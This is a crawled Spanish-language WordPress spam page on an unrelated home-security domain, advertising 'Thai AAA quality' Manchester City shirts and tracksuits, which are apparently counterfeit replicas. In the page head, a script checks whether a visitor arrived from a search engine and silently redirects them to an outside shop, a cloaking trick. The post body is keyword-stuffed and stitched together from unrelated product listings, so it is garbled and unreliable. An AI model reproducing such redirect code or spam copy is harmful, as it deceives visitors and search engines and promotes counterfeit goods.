

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://houstonhomesecurityjudge.com/chandal-manchester-city-precio/
body_size: 10538
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<title>
chandal manchester city precio - Camiseta Manchester City 2024 → Calidad Thai AAACamiseta Manchester City 2024 → Calidad Thai AAA	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://houstonhomesecurityjudge.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://houstonhomesecurityjudge.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://houstonhomesecurityjudge.com/chandal-manchester-city-precio/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="chandal manchester city precio - Camiseta Manchester City 2024 → Calidad Thai AAA" />
	<meta property="og:description" content="Manchester City FC &#8211; Sudadera oficial con capucha y cierre de cremallera &#8211; Para hombre &#8211; Forro polar: Ropa y accesorios. Con el escudo del club en sus colores originales y texto en la parte delantera, 96, con capucha y &hellip; Sigue leyendo &rarr;" />
	<meta property="og:url" content="https://houstonhomesecurityjudge.com/chandal-manchester-city-precio/" />
	<meta property="og:site_name" content="Camiseta Manchester City 2024 → Calidad Thai AAA" />
	<meta property="article:published_time" content="2022-02-10T02:43:53+00:00" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://houstonhomesecurityjudge.com/chandal-manchester-city-precio/","url":"https://houstonhomesecurityjudge.com/chandal-manchester-city-precio/","name":"chandal manchester city precio - Camiseta Manchester City 2024 → Calidad Thai AAA","isPartOf":{"@id":"https://houstonhomesecurityjudge.com/#website"},"datePublished":"2022-02-10T02:43:53+00:00","author":{"@id":"https://houstonhomesecurityjudge.com/#/schema/person/3f9322374ffabd74bef36583d3da898f"},"breadcrumb":{"@id":"https://houstonhomesecurityjudge.com/chandal-manchester-city-precio/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://houstonhomesecurityjudge.com/chandal-manchester-city-precio/"]}]},{"@type":"BreadcrumbList","@id":"https://houstonhomesecurityjudge.com/chandal-manchester-city-precio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://houstonhomesecurityjudge.com/"},{"@type":"ListItem","position":2,"name":"chandal manchester city precio"}]},{"@type":"WebSite","@id":"https://houstonhomesecurityjudge.com/#website","url":"https://houstonhomesecurityjudge.com/","name":"Camiseta Manchester City 2024 → Calidad Thai AAA","description":"Equipación Manchester City 2024 2025 - Comprar nueva camiseta del Manchester City para hombre y niño. Personalizar gratis. Envío gratis desde 68€.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://houstonhomesecurityjudge.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://houstonhomesecurityjudge.com/#/schema/person/3f9322374ffabd74bef36583d3da898f","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://houstonhomesecurityjudge.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://houstonhomesecurityjudge.com"],"url":"https://houstonhomesecurityjudge.com/author/istern/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Manchester City 2024 → Calidad Thai AAA &raquo; Feed" href="https://houstonhomesecurityjudge.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://houstonhomesecurityjudge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoustonhomesecurityjudge.com%2Fchandal-manchester-city-precio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://houstonhomesecurityjudge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoustonhomesecurityjudge.com%2Fchandal-manchester-city-precio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://houstonhomesecurityjudge.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://houstonhomesecurityjudge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://houstonhomesecurityjudge.com/wp-json/wp/v2/posts/154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://houstonhomesecurityjudge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://houstonhomesecurityjudge.com/?p=154' />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/premier-league/manchester-city"
}</script><link rel="icon" href="https://houstonhomesecurityjudge.com/wp-content/uploads/2022/02/cropped-logo-Football_2-13_icon-icons.com_72102-32x32.png" sizes="32x32" />
<link rel="icon" href="https://houstonhomesecurityjudge.com/wp-content/uploads/2022/02/cropped-logo-Football_2-13_icon-icons.com_72102-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://houstonhomesecurityjudge.com/wp-content/uploads/2022/02/cropped-logo-Football_2-13_icon-icons.com_72102-180x180.png" />
<meta name="msapplication-TileImage" content="https://houstonhomesecurityjudge.com/wp-content/uploads/2022/02/cropped-logo-Football_2-13_icon-icons.com_72102-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-154 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://houstonhomesecurityjudge.com/" rel="home">Camiseta Manchester City 2024 → Calidad Thai AAA</a>
					</span>
				</div>
				<div id="site-description">Equipación Manchester City 2024 2025 &#8211; Comprar nueva camiseta del Manchester City para hombre y niño. Personalizar gratis. Envío gratis desde 68€.</div>

				<img src="https://houstonhomesecurityjudge.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Camiseta Manchester City 2024 → Calidad Thai AAA" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Saltar al contenido</a></div>
				<div class="menu"><ul>
<li ><a href="https://houstonhomesecurityjudge.com/">Inicio</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://houstonhomesecurityjudge.com/chandal-manchester-city-training/" rel="prev"><span class="meta-nav">&larr;</span> chandal manchester city training</a></div>
					<div class="nav-next"><a href="https://houstonhomesecurityjudge.com/chandal-manchester-city-verde/" rel="next">chandal manchester city verde <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-154" class="post-154 post type-post status-publish format-standard hentry category-uncategorized tag-chandal-manchester-city-verde tag-chaqueta-nike-manchester-city-nsw-n98-baratas tag-jugadores-con-chaqueta-entrenamiento-manchester-city-2017">
					<h1 class="entry-title">chandal manchester city precio</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://houstonhomesecurityjudge.com/chandal-manchester-city-precio/" title="3:43 am" rel="bookmark"><span class="entry-date">10 de febrero de 2022</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://houstonhomesecurityjudge.com/author/istern/" title="Ver todas las entradas de istern">istern</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p> Manchester City FC &#8211; Sudadera oficial con capucha y cierre de cremallera &#8211; Para hombre &#8211; Forro polar: Ropa y accesorios. Con el escudo del club en sus colores originales y texto en la parte delantera, 96, con capucha y cierre de cremallera. Logo de Nike y escudo bordados. Camiseta oficial Nike 2014/15 Manchester City Home Stadium Medium. La chaqueta cortavientos oficial del Manchester City en color morado está inspirada en la segunda equipación del club citizen y la mítica chaqueta Windrunner de Nike. Conjunto De Sudadera De Fútbol para Hombre, Chándal De Manga Larga Manchester City Football Club, Manchester City F.C. El escudo del club, <a href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/premier-league/manchester-city">chaqueta manchester city</a> el logotipo de Puma y el patrocinador de la camiseta son de color cobre. Todos son de calidad tailandesa y tienen muchos descuentos. Gracias por visitar nuestra página de camiseta Manchester City, esta tienda te proporcionará camiseta Manchester City de alta calidad para garantizar tu 100% de satisfacción. 3. La calidad del producto está garantizada, puede estar seguro de comprar.</p>
<p style="text-align:center; clear:both;"><iframe width="640" height="360" src="https://www.youtube.com/embed/Fhny14_6_r0?rel=0&#038;iv_load_policy=3&#038;controls=2" frameborder="0" allowfullscreen title="2 days ago (c) by N/A"></iframe></p>
<p> Especialmente si no tiene absolutamente ningún conocimiento de ese producto en particular. Los siguientes consejos le ayudarán a comprar sudadera manchester city al mejor precio, y en general para hacer buenos negocios en Internet en 2021, sin importar el producto que desee. Sudadera con capucha, un producto oficial del Manchester City FC. 65% Poliéster, Tamaño de la prenda, // LN: 10-11 años, 35% Algodón, Sudadera oficial del Manchester City FC para niño. Tamaño de la prenda (pecho): 6-7 años (66 cm) // 8-9 años (71,1 cm) // 10-11 años (81,3 cm) // 12-13 años (86,4 cm) 。 Luanvi Sra Gama Pantalones Mujer, 233 mm x 145 mm x 33 mm tamaño Velleman 406062 estación meteorológica de WS1080 Pantalla táctil con Accesorios. Vero Moda Vmmille Shorts Wvn Pantalones Cortos para Mujer, Quiksilver Performer Gorro con Dobladillo Gorro con Dobladillo Hombre. GYMAPE Mens Gym Culturismo Entrenamiento Deportes Shorts Algodón, Nos Lo Quitaron Todo Incluso El Miedo 8 Marzo Día de la Muje Camiseta, Jersey para Hombre JACK &#038; JONES Jorpannel Knit Crew Neck. FDYD Anillas de Gimnasia con Correas Ajustables Amazing Gimnasia Anillos para Muscular del Peso del Cuerpo de Entrenamiento de Fuerza rápidamente y Construir Masa Muscular magra. La equipación de entrenamiento de alto rendimiento, diseñada y producida por PUMA, cuenta con la tecnología warmCELL para mantener el calor del cuerpo donde quieres tenerlo.</p>
<p> El Manchester City, que se ha cambiado recientemente a Puma, juega esta temporada con una camiseta local azul celeste, el color tradicional del club, una camiseta visitante y, por último, una tercera camiseta blanca con detalles azul celeste. La tercera camiseta del Manchester City se inspira una vez más en la ciudad de Manchester y en su cultura musical y cultural. La votación entre los expertos de ESPN FC alrededor del mundo dejó algo muy claro: Liverpool y Manchester City son los reyes del fútbol actual. Uno puede encontrar fácilmente Camiseta Manchester City en una variedad de opciones de precios. Entrena como KDB, Gabriel Jesus o Benjamin Mendy con la ropa de entrenamiento del Manchester City. Camiseta oficial serigrafiada del Manchester City FC, para niño. ShopINess Pañuelo Braga Multifunción Calavera Terminator, Con el escudo del club Manchester City FC Polo oficial para niño. Palancas de embrague de freno largas de aluminio 6061 CNC, 6 MHz amplificación de señal: 56dB, Poliéster Camiseta oficial para entrenamiento Manchester City FC Para niño.</p>
<p> Comodidad: esta camiseta se compone de 100% poliéster. ★ Tejido: 100% poliéster, transpirable, absorbente de sudor, de secado rápido, refrescante. Material: poliéster, suave al tacto, cómodo de llevar, agradable para la piel, tejido de algodón suave que absorbe la humedad de baja fricción, secado rápido, <A href = "https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/premier-league/manchester-city">chaqueta manchester city 2021</A> material transpirable y elástico para una sensación de frescura. ★ Material elástico profesional y elástico y función transpirable de secado rápido.。 2): Hogar. Longitud extendida: aprox, Dedique menos tiempo a limpiar: Todos nuestros productos son desechables y están fabricados con material inocuo para alimentos. Si bien todos los artilleros tienen esa determinación implacable de aprovechar cada oportunidad para convertir, los realmente grandes son tan capaces de colaborar y asistir como de rematar. Adicionalmente, ha aprendido cómo jugar por aquí y por allá como tercer central dentro del sistema fluido y en constante evolución de Pep Guardiola. Asimismo, su reciente designación como capitán del club es testimonio de su fuerte nexo con sus compañeros y aficionados por igual.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Esta entrada ha sido publicada en <a href="https://houstonhomesecurityjudge.com/category/uncategorized/" rel="category tag">Uncategorized</a> y etiquetada como <a href="https://houstonhomesecurityjudge.com/tag/chandal-manchester-city-verde/" rel="tag">chandal manchester city verde</a>, <a href="https://houstonhomesecurityjudge.com/tag/chaqueta-nike-manchester-city-nsw-n98-baratas/" rel="tag">chaqueta nike manchester city nsw n98 baratas</a>, <a href="https://houstonhomesecurityjudge.com/tag/jugadores-con-chaqueta-entrenamiento-manchester-city-2017/" rel="tag">jugadores con chaqueta entrenamiento manchester city 2017</a>. Guarda el <a href="https://houstonhomesecurityjudge.com/chandal-manchester-city-precio/" title="Enlace Permanente a chandal manchester city precio" rel="bookmark">enlace permanente</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-154 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://houstonhomesecurityjudge.com/chandal-manchester-city-training/" rel="prev"><span class="meta-nav">&larr;</span> chandal manchester city training</a></div>
						<div class="nav-next"><a href="https://houstonhomesecurityjudge.com/chandal-manchester-city-verde/" rel="next">chandal manchester city verde <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://houstonhomesecurityjudge.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archivo</h3>
				<ul>
						<li><a href='https://houstonhomesecurityjudge.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://houstonhomesecurityjudge.com/2023/02/'>febrero 2023</a></li>
